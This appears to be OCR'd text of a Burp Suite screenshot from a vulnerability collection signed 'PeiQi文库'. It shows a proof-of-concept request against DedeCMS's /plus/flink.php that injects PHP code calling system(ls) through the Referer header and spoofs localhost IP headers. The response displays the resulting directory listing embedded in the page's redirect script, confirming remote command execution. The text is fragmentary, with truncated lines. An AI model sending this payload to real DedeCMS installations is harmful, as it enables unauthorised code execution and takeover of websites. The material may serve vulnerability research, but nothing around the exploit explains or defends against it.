 Request
Pretty Raw Hex \n
1 GET /plus/flink.php?dopost=save HTTP/1.1
2 Host:
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: <?php "system"(ls);?>
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
18 <meta name="viewport" content="width=device-width, initial
19 <meta name="renderer" content="webkit">
20 <meta http-equiv="Cache-Control" content="no-siteapp" />
21 <link rel="stylesheet" type="text/css" href="/assets/pkg/u
22 <link rel="stylesheet" type="text/css" href="/assets/css/m
23 <base target='_self'/>
24 </head>
25 <body>
26
27 <center style="width:450px" class="uk-container">
28
29 <div class="uk-card uk-card-small uk-card-default" style
30 <div class="uk-card-header"  style="height:20px">
DedeCMS 提示信息!
</div>
31
32 <script>
33 var pgo=0;
34 function JumpUrl(){
35 if(pgo==0){
location='ad_js.php
36 advancedsearch.php
37 arcmulti.php
38 car.php
39 carbuyaction.php
40 comments_frame.php
41 count.php
42 digg_ajax.php
43 digg_frame.php
44 disdls.php
45 download.php
46 erraddsave.php
47 flink.php
48 flink_add.php
49 freelist.php
50 guestbook
51 guestbook.php
52 heightsearch.php
53 list.php
54 mytag_js.php
55 posttocar.php
56 recommend.php
57 rss.php
58 search.php
59 showphoto.php
60 stow.php
61 task
62 task.php
63 user_data.php
PeiQi文库